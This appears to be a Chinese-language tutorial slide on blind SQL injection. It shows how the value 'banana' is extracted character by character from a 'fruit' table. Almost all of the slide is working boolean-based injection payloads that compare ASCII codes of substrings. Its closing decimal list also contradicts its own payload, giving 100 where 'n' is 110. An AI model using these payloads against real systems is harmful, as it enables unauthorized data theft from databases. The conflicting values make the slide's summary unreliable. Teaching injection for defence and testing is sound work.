 猜測欄位資料
• 表格(fruit) 第⼆二筆資料 欄位 (Name) 的值
• 1' and ascii(substring((select concat(Name) from fruit limit 1,1),1,1))=98--+
• 1' and ascii(substring((select concat(Name) from fruit limit 1,1),2,1))=97--+
• 1' and ascii(substring((select concat(Name) from fruit limit 1,1),3,1))=110--+
• 1' and ascii(substring((select concat(Name) from fruit limit 1,1),4,1))=97--+
• 1' and ascii(substring((select concat(Name) from fruit limit 1,1),5,1))=110--+
• 1' and ascii(substring((select concat(Name) from fruit limit 1,1),6,1))=97--+
• 欄位值: “banana” (⼗十進位=98, 97, 100, 97, 110, 97)
 